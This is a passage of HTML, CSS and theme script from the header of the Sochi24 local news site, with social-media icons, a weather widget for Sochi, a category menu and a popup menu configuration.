6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">13.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39879";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7976";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 